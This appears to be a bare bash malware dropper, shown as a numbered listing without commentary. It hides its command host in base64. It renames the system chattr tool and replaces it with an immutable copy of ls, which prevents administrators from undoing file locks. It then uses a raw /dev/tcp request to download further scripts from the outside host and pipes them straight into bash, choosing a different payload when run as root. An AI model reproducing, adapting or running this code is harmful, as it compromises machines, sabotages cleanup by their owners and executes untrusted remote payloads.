 1 #!/bin/bash
2 #variables
3 lspath=$(which ls)
4 domain=$(echo Yi45LTktOC5jb20K|base64 -d)
5 mainurl=$(echo aHR0cDovL2IuOS05LTguY29tL2JyeXNqCg==|base64 -d)
6 #mv command
7
8 if [ -x /bin/chattr ];then
9     mv /bin/chattr /bin/zzhcht
10 elif [ -x /usr/bin/chattr ];then
11     mv /usr/bin/chattr /usr/bin/zzhcht
12 elif [ -x /usr/bin/zzhcht ];then
13     export CHATTR=/usr/bin/zzhcht
14 elif [ -x /bin/zzhcht ];then
15     export CHATTR=/bin/zzhcht
16 else
17    if [ $(command -v yum) ];then
18     yum -y reinstall e2fsprogs
19     if [ -x /bin/chattr ];then
20            mv /bin/chattr /bin/zzhcht
21    elif [ -x /usr/bin/chattr ];then
22            mv /usr/bin/chattr /usr/bin/zzhcht
23     fi
24    else
25     apt-get -y reinstall e2fsprogs
26     if [ -x /bin/chattr ];then
27           mv /bin/chattr /bin/zzhcht
28   elif [ -x /usr/bin/chattr ];then
29           mv /usr/bin/chattr /usr/bin/zzhcht
30     fi
31    fi
32 fi
33 if [ -x /bin/zzhcht ];then
34     export CHATTR=/bin/zzhcht && cp $lspath /bin/chattr && /bin/zzhcht +ia /bin/chattr
35 elif [ -x /usr/bin/zzhcht ];then
36     export CHATTR=/usr/bin/zzhcht && cp $lspath /usr/bin/chattr && /usr/bin/zzhcht +ia  /usr/bin/chattr
37 else
38     export CHATTR=chattr
39 fi
40
41
42 vurl() {
43     IFS=/ read -r proto x host query <<<"$1"
44     exec 3<>"/dev/tcp/${host}/${PORT:-80}"
45     echo -en "GET /${query} HTTP/1.0\r\nHost: ${host}\r\n\r\n" >&3
46     (while read -r l; do echo >&2 "$l"; [[ $l == $'\r' ]] && break; done && cat ) <&3
47     exec 3>&-
48 }
49
50 if [ "$(id -u)" = "0" ];then
51 vurl  ${mainurl}/d/ar.sh |bash
52 else
53 vurl  ${mainurl}/d/ai.sh |bash
54 fi